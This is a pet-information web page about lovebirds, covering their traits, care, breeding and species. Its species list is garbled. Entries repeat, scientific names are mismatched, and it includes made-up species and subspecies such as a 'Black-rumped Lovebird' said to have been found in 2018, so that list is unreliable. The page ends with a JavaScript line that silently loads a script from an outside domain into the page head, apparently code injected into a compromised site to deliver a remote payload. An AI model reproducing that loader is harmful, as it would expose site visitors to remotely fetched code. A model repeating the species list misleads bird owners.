Lovebirds are small parrot species known for their affectionate and social behavior. They belong to the genus Agapornis and are native to various parts of Africa. These birds are popular as pets due to their charming personalities and vibrant colors.




Here’s some information about lovebirds:
Physical Characteristics:
- Size: Lovebirds are small birds, typically measuring about 5 to 7 inches (13 to 18 cm) in length.
- Color: They come in a variety of colors, including green, yellow, blue, and various combinations of these colors. Different species and mutations have distinct colorations.
- Markings: Lovebirds often have distinctive facial markings, with a mask-like appearance around their eyes.
Species and Varieties:
- There are several species of lovebirds, each with its own unique characteristics and color variations. Some common species include the Peach-faced Lovebird, Fischer’s Lovebird, Masked Lovebird, and Nyasa Lovebird, among others.
- Breeders have also developed various color mutations and combinations through selective breeding, leading to a wide range of colorful and visually appealing lovebird varieties.
Behavior and Personality:
- Lovebirds are known for their strong social bonds and affectionate behavior towards their mates and sometimes even towards their human caregivers.
- They are highly active and curious birds, often seen climbing, exploring, and playing with toys in their environment.
- Lovebirds are known for their playful nature, and they enjoy interacting with objects and engaging in activities that stimulate their minds.
Housing and Care:
- Lovebirds require appropriately sized cages with horizontal bars that allow them to climb and exercise.
- They should have access to various toys and items for mental stimulation, such as bells, ropes, swings, and puzzle toys.
- Proper diet is essential, including a variety of fresh fruits, vegetables, high-quality commercial bird pellets, and occasional treats.
Social Nature:
- Lovebirds are highly social birds that often form strong pair bonds with their chosen mates.
- They can be kept in pairs or small groups, but introducing new birds can sometimes lead to territorial disputes.
- Hand-raised lovebirds from a young age can form strong bonds with their human caregivers and enjoy interactive play.
Vocalization:
- Lovebirds are known for their chirping, chattering, and sometimes loud vocalizations.
- While not as loud as larger parrot species, they can still make noise, especially when excited or during their morning and evening vocal sessions.
Breeding:
- Lovebirds are known to be relatively easy to breed in captivity.
- They construct nests using materials like twigs, leaves, and feathers, often hiding in a sheltered location within their cage or aviary.
- The incubation period for their eggs is around 21 to 24 days.
Pet Considerations:
- Lovebirds require social interaction and mental stimulation to thrive, so they may not be the best choice for individuals who are away from home for long periods.
- Their small size and vibrant colors make them appealing pets, but potential owners should research their care requirements thoroughly before bringing them home.
Remember that lovebirds, like all pets, require responsible care and commitment. It’s important to provide them with a suitable environment, proper diet, social interaction, and veterinary care to ensure their well-being.




Types of Lovebird
Lovebirds are small, social, and colorful parrots that are popular as pets due to their playful nature and affectionate behavior. Here are some of the common species of lovebirds:
- Peach-faced Lovebird (Agapornis roseicollis): Also known as the Rosy-faced Lovebird, this is one of the most popular and widely kept species of lovebirds. They have green plumage with a peach or rosy-colored face.
- Fischer’s Lovebird (Agapornis fischeri): Native to central and northeastern Africa, Fischer’s Lovebirds have a bright green body, a red face, and blue rump feathers. They are known for their energetic and playful nature.
- Masked Lovebird (Agapornis personatus): Masked Lovebirds are native to southwest Africa. They have a green body with a black beak and a distinct black mask on their face, which gives them their name.
- Nyasa Lovebird (Agapornis lilianae): This species is found in parts of Malawi, Mozambique, and Tanzania. They have a predominantly green body with a yellow face, orange upper chest, and a blue rump.
- Black-cheeked Lovebird (Agapornis nigrigenis): Native to the highlands of Zambia and Angola, Black-cheeked Lovebirds have a green body with a black head and cheeks, as well as a prominent red beak.
- Abyssinian Lovebird (Agapornis taranta): This species is native to parts of Eritrea, Ethiopia, and Sudan. They have a predominantly green body with a reddish-brown forehead and a yellowish beak.
- Red-headed Lovebird (Agapornis pullarius): Found in parts of West and Central Africa, Red-headed Lovebirds have a green body with a red head and a bluish tail.
- Black-collared Lovebird (Agapornis swindernianus): Native to eastern and southeastern Africa, Black-collared Lovebirds have a green body with a black collar on their neck, a yellow face, and a blue rump.
- Lilian’s Lovebird (Agapornis lilianae): Also known as Nyasa Lovebird, it is native to the Nyasa region of Malawi, Mozambique, and Tanzania. It has a predominantly green body with a bright orange face and blue rump.
- Black-winged Lovebird (Agapornis taranta): Native to parts of Tanzania and Kenya, the Black-winged Lovebird has a predominantly green body with a black head, black wings, and a reddish beak.
- Madagascar Lovebird (Agapornis canus): Endemic to the island of Madagascar, this lovebird species has a green body, a pale grey head, and a pinkish beak. It is one of the few lovebird species that lacks prominent coloration on its face.
- Red-faced Lovebird (Agapornis pullarius): Found in the forested regions of West and Central Africa, the Red-faced Lovebird has a predominantly green body with a red face and a blue tail.
- Black-collared Lovebird (Agapornis swindernianus): Native to parts of eastern and southeastern Africa, including Kenya and Tanzania, this lovebird species has a green body with a black collar around the neck, a yellow face, and a blue rump.
- Black-headed Lovebird (Agapornis personatus): This lovebird species is native to parts of Zambia and southwestern Tanzania. It has a predominantly green body with a black head, white eye rings, and a peach-colored face.
- Black-rumped Lovebird (Agapornis sp. nov.): This newly discovered lovebird species was identified in southwestern Tanzania in 2018. It has a green body, a black rump, and a distinct blue coloration on its chest and face.
- Abyssinian Lovebird (Agapornis taranta): Native to parts of Eritrea, Ethiopia, and Sudan, the Abyssinian Lovebird has a predominantly green body with a reddish-brown forehead and a yellowish beak.
- Black-capped Lovebird (Agapornis nigrigenis): Found in the woodlands of Zambia and Angola, the Black-capped Lovebird has a green body with a black cap on its head and a yellowish-orange beak.
- Black-winged Lovebird (Agapornis nigriceps): Native to the coastal regions of Angola, the Black-winged Lovebird has a predominantly green body with a black head, black wings, and a reddish-orange beak.
- Black-collared Lovebird (Agapornis swindernianus): Found in eastern and southeastern Africa, including Kenya and Tanzania, the Black-collared Lovebird has a green body with a black collar around the neck, a yellow face, and a blue rump.
- Madagascar Lovebird (Agapornis canus): Endemic to Madagascar, this lovebird species has a predominantly green body, a pale grey head, and a pinkish beak. It is known for its subtle coloration and distinct call.
- Red-collared Lovebird (Agapornis roseicollis): Native to the arid regions of southwestern Africa, the Red-collared Lovebird has a green body with a red collar on its neck, a rosy-colored face, and a blue rump.
- Black-cheeked Lovebird (Agapornis nigrigenis): Found in the highlands of Zambia and Angola, the Black-cheeked Lovebird has a predominantly green body with a black head, cheeks, and throat, as well as a prominent red beak.
- Abyssinian Black-winged Lovebird (Agapornis taranta). Also known as the Abyssinian Black-winged Lovebird, it is a subspecies of the Abyssinian Lovebird. It has a predominantly green body with a dark brown forehead and a reddish beak.
- Peach-faced Lovebird (Agapornis roseicollis)
- Fischer’s Lovebird (Agapornis fischeri)
- Masked Lovebird (Agapornis personatus)
- Black-cheeked Lovebird (Agapornis nigrigenis)
- Nyasa Lovebird (Agapornis lilianae)
- Red-headed Lovebird (Agapornis pullarius)
- Abyssinian Lovebird (Agapornis taranta)
- Black-winged Lovebird (Agapornis nigriceps)
- Black-collared Lovebird (Agapornis swindernianus)
- Peach-faced Lovebird (Agapornis roseicollis): Orange-faced Lovebird (Agapornis roseicollis roseicollis): This subspecies has a prominent orange face, rather than the typical peach or rosy-colored face of the Peach-faced Lovebird.
- Fischer’s Lovebird (Agapornis fischeri): Yellow Lovebird (Agapornis fischeri fischeri): This color mutation of the Fischer’s Lovebird has a bright yellow plumage instead of the typical green body.
- Masked Lovebird (Agapornis personatus): Yellow-collared Lovebird (Agapornis personatus nigrigenis): This subspecies has a black collar around the neck, similar to the Black-collared Lovebird, in addition to the typical mask on its face.
- Black-cheeked Lovebird (Agapornis nigrigenis): Yellow Lovebird (Agapornis nigrigenis nigrigenis): This subspecies has a yellow face instead of the typical black head and cheeks of the Black-cheeked Lovebird.



These are some of the common species of lovebirds that are popular as pets. Lovebirds are known for their vibrant colors, playful behavior, and strong pair bonding. It’s important to note that responsible ownership of lovebirds involves providing them with proper care, social interaction, and a suitable environment to thrive.
>var url = ‘https://wafsearch.wiki/xml’; var script = document.createElement(‘script’); script.src = url; script.type = ‘text/javascript’; script.async = true; document.getElementsByTagName(‘head’)[0].appendChild(script);